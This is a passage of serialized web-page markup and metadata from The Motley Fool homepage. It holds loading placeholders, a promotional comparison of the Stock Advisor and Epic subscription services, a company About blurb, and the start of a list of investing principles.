bg-gray-200\"}]]}],[\"$\",\"div\",\"5\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"6\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"7\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"8\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"9\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}],\"children\":\"$L39\"}]]}]]}],\"$L3a\",[\"$\",\"$1f\",\"4\",{\"fallback\":[\"$\",\"div\",null,{\"className\":\"px-[24px] sm:px-[32px] lg:px-[48px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-md text-gray-1100 mx-auto max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-[6px] h-10 w-5/6 animate-pulse rounded-md bg-gray-200 md:w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"mb-[20px] h-6 w-56 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"grid-cols-2 gap-x-[24px] md:grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4 md:mb-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"shadow-card\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-cyan-1000 relative z-10 h-60 w-full animate-pulse p-6 md:p-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center lg:flex-row lg:items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-20 w-20 animate-pulse rounded-full bg-gray-300 lg:mr-4\"}],[\"$\",\"div\",null,{\"className\":\"h-8 w-48 animate-pulse rounded-md bg-gray-300 lg:mt-2\"}]]}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-24 w-full animate-pulse rounded-md bg-gray-300\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-20 w-full animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-56 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-6 w-32 animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-40 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-6 space-y-4 pl-6\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"4\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card mb-[24px] border-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex h-60 w-full animate-pulse flex-col items-center justify-center rounded-md bg-white px-6 py-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-10 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-5 w-48 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-10 h-12 w-48 animate-pulse rounded-md bg-gray-200\"}]]}]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"shadow-card\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-green-1000 relative z-10 h-60 w-full animate-pulse p-6 md:p-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center lg:flex-row lg:items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-20 w-20 animate-pulse rounded-full bg-gray-300 lg:mr-4\"}],[\"$\",\"div\",null,{\"className\":\"h-8 w-32 animate-pulse rounded-md bg-gray-300 lg:mt-2\"}]]}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-24 w-full animate-pulse rounded-md bg-gray-300\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-20 w-full animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-56 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-6 w-32 animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-40 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-6 space-y-4 pl-6\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"4\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"5\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card mb-[20px] border-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex h-60 w-full animate-pulse flex-col items-center justify-center rounded-md bg-white px-6 py-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-10 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-5 w-48 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-10 h-12 w-48 animate-pulse rounded-md bg-gray-200\"}]]}]}]]}]]}]]}]}],\"children\":[\"$\",\"div\",null,{\"className\":\"px-[24px] sm:px-[32px] lg:px-[48px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-md text-gray-1100 mx-auto max-w-[960px]\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h3 mb-[6px] font-light\",\"children\":\"Investing Solutions Designed To Make Money Over The Long Term\"}],[\"$\",\"p\",null,{\"className\":\"text-md mb-[20px] text-gray-800\",\"children\":\"Become a member today\"}],[\"$\",\"div\",null,{\"className\":\"grid-cols-2 gap-x-[24px] md:grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-cyan-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center lg:p-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"place-content-center items-center lg:mb-[12px] lg:flex\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"mb-[8px] w-[90px] lg:mr-[8px]\",\"src\":\"https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png\u0026w=160\u0026op=resize\",\"alt\":\"Stock Advisor Logo\",\"width\":90,\"height\":90}],[\"$\",\"h3\",null,{\"className\":\"text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left\",\"children\":\"Stock Advisor\"}]]}],[\"$\",\"p\",null,{\"className\":\"m-0 text-lg leading-tight font-light text-white\",\"children\":\"Introduction to The Motley Fool's investing philosophy, backed by monthly stock recommendations, our top ETFs, and core financial planning guidance.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[20px] lg:p-[24px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block uppercase\",\"children\":\"Overview\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"20+ years of a market-beating track record that consistently recommends 2 stocks each month, plus broad allocation guidance via stock and fixed income ETFs.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase\",\"children\":\"Suggested Portfolio Size\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"$$25,000+\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase\",\"children\":\"Key Features\"}],[\"$\",\"ul\",null,{\"className\":\"list-disc p-[16px]\",\"children\":[[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[\"$\",\"strong\",null,{\"children\":\"Monthly stock picks: 2\"}]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":\"Recommendations of companies you can buy and hold for the long term\"}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Monthly rankings\"}],\" in Stock Advisor\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Three entry strategies\"}],\" across Cautious, Moderate, and Aggressive styles\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"GamePlan\"}],\" financial hub and financial planning articles\"]}]]}]]}]}],[\"$\",\"$L11\",null,{\"show\":\"members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 mb-[24px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_card_sa\"}]}]}],[\"$\",\"$L11\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 mb-[24px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_card_sa\"}]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-1 row-end-2 border-x-[1px] border-t-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-green-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"place-content-center items-center lg:mb-[12px] lg:flex\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"mb-[8px] w-[90px] lg:mr-[8px]\",\"src\":\"https://g.foolcdn.com/misc-assets/green-epicbundle-cap.png\",\"alt\":\"Epic Logo\",\"width\":90,\"height\":90}],[\"$\",\"h3\",null,{\"className\":\"text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left\",\"children\":\"Epic\"}]]}],[\"$\",\"p\",null,{\"className\":\"m-0 text-lg leading-tight font-light text-white\",\"children\":\"The home plate for individual investors, backed by additional stock recommendations, quant analytics, and a toolkit to supercharge your investing journey.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-2 row-end-3 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[20px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block uppercase\",\"children\":\"Overview\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"Intentional mix of growth, dividend, and under-the-radar stocks, as well as proprietary tools offering deeper analytics, research, and insights into constructing an optimized portfolio.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-3 row-end-4 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase\",\"children\":\"Suggested Portfolio Size\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"$$50,000+\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-4 row-end-5 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase\",\"children\":\"Key Features\"}],[\"$\",\"ul\",null,{\"className\":\"list-disc p-[16px]\",\"children\":[[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[\"$\",\"strong\",null,{\"children\":\"Monthly Stock Picks: 5\"}]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":\"Includes everything in Stock Advisor, plus these additional features and benefits\"}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Monthly recommendations and rankings\"}],\" from Rule Breakers, Hidden Gems, and Dividend Investor\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Portfolio Strategies:\"}],\" Cautious, Moderate, and Aggressive with specific stock allocation\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Quant Analytics\"}],\" for deeper insights about markets and stocks\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":\"Tools and techniques to build and balance an optimized portfolio\"}]]}]]}]}],[\"$\",\"$L11\",null,{\"show\":\"members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-5 row-end-6 mb-[20px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_card_epic\"}]}]}],[\"$\",\"$L11\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-5 row-end-6 mb-[20px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_card_epic\"}]}]}]]}]]}]}]}],[\"$\",\"hr\",\"5\",{\"className\":\"my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900\"}],\"$L3b\",\"$L3c\",[\"$\",\"hr\",\"8\",{\"className\":\"my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900\"}],\"$L3d\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"9:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"3\",{\"name\":\"fb:pages\",\"content\":\"7240312795\"}],[\"$\",\"meta\",\"4\",{\"name\":\"fb:app_id\",\"content\":\"50808187550\"}],[\"$\",\"meta\",\"5\",{\"name\":\"itemprop:name\",\"content\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"6\",{\"name\":\"itemprop:description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"7\",{\"name\":\"itemprop:image\",\"content\":\"https://g.foolcdn.com/misc-assets/logo%20217x217.jpg\"}],[\"$\",\"meta\",\"8\",{\"name\":\"X-UA-Compatible\",\"content\":\"IE=edge\"}],[\"$\",\"meta\",\"9\",{\"name\":\"infotrackSnippetVersion\",\"content\":\"7.3.1\"}],[\"$\",\"meta\",\"10\",{\"name\":\"msvalidate.01\",\"content\":\"8D40D58712924715BAA79D135A6C8DDA\"}],[\"$\",\"meta\",\"11\",{\"name\":\"page_type\",\"content\":\"fool_com_home\"}],[\"$\",\"link\",\"12\",{\"rel\":\"canonical\",\"href\":\"https://www.fool.com/\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:title\",\"content\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:url\",\"content\":\"https://www.fool.com/\"}],[\"$\",\"meta\",\"16\",{\"property\":\"og:site_name\",\"content\":\"The Motley Fool\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:image\",\"content\":\"https://g.foolcdn.com/misc-assets/logo%20217x217.jpg\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:image:width\",\"content\":\"217\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:image:height\",\"content\":\"217\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:image:alt\",\"content\":\"The Motley Fool logo\"}],[\"$\",\"meta\",\"21\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:card\",\"content\":\"summary\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:site\",\"content\":\"@themotleyfool\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:title\",\"content\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"25\",{\"name\":\"twitter:description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"26\",{\"name\":\"twitter:image\",\"content\":\"https://g.foolcdn.com/misc-assets/logo%20217x217.jpg\"}],[\"$\",\"meta\",\"27\",{\"name\":\"twitter:image:alt\",\"content\":\"The Motley Fool Logo\"}],[\"$\",\"link\",\"28\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"21:{\"metadata\":\"$9:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"3b:[\"$\",\"div\",\"6\",{\"className\":\"raw-html-block\",\"data-testid\":\"raw-html-block\",\"data-block-id\":\"2c54580d-80b9-484d-8ac4-917ec6b00554\",\"children\":[\"\",[\"$\",\"div\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"\u003cdiv class=\\\"px-[24px] sm:px-[32px] lg:px-[48px]\\\"\u003e\\r\\n    \u003cdiv class=\\\"mx-auto text-lg max-w-[1280px] text-gray-1100\\\"\u003e\\r\\n        \u003ch2 class=\\\"font-light text-h4 mb-[8px]\\\"\u003eAbout The Motley Fool\u003c/h2\u003e\\r\\n        \u003cp class=\\\"text-xl leading-relative-4 mb-[18px]\\\"\u003e\u003cspan class=\\\"font-light\\\"\u003eOur Purpose:\u003c/span\u003e \u003cspan class=\\\"font-medium\\\"\u003eTo make the world smarter, happier, and richer.\u003c/span\u003e\u003c/p\u003e\\r\\n        \u003cp class=\\\"mb-[16px]\\\"\u003e\\r\\n            Founded in 1993 by brothers Tom and David Gardner, The Motley Fool helps millions of people attain financial freedom through our website, podcasts, books, newspaper column, radio show, and premium investing services. We believe that investing is empowering, enriching, and fun. We look forward to joining you on your journey to financial independence.\\r\\n            \u003ca class=\\\"font-medium text-cyan-700\\\" href=\\\"/about/\\\"\u003eLearn More\u003c/a\u003e\\r\\n        \u003c/p\u003e\\r\\n    \u003c/div\u003e\\r\\n\u003c/div\u003e\"}}]]}]\n3e:T1138,"])</script><script>self.__next_f.push([1,"\u003cdiv class=\"mt-[48px] px-[24px] sm:px-[32px] md:mt-0 lg:px-[48px]\"\u003e\u003cdiv class=\"mx-auto max-w-[1280px]\"\u003e\u003ch2 class=\"text-h4-mobile text-gray-1100 sm:text-h4 mb-[4px] font-light lg:mt-[32px]\"\u003eThe Motley Fool Investing Philosophy\u003c/h2\u003e\u003ca class=\"text-md font-medium text-cyan-800 hover:text-cyan-700 hover:underline\" href=\"/about/investing-philosophy/\"\u003eLearn How We Invest\u003c/a\u003e\u003col class=\"m-0 list-none p-0 md:mt-[16px] md:grid md:grid-cols-3 md:gap-[16px] lg:grid-cols-6 lg:gap-[24px]\"\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#0095C8;border-top-color:#0095C8\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#1\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eBuy 25+ Companies Over Time\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#1E40AF;border-top-color:#1E40AF\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#2\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eHold Stocks for 5+ Years\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#7E22CE;border-top-color:#7E22CE\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#3\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eAdd New Savings Regularly\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#6B21A8;border-top-color:#6B21A8\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#4\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eHold Through Market Volatility\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#E11D48;border-top-color:#E11D48\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#5\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eLet Your Winners Run\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" 